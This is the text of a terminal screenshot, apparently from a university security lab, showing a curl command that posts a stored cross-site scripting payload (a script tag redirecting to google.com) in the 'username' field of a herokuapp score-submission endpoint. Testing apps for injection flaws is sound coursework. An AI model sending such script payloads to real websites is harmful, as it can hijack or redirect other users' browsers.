 Terminal - tuftscs@tuftscsvm: ~/Desktop
File Edit View Terminal Tabs Help
tuftscs@tuftscsvm:~/Desktop$ curl --data "username=<script type="text/javascript
">window.location.href='http://www.google.com'</script>&grid=0&score=0" https://
afternoon-refuge-73840.herokuapp.com/submit.json
tuftscs@tuftscsvm:~/Desktop$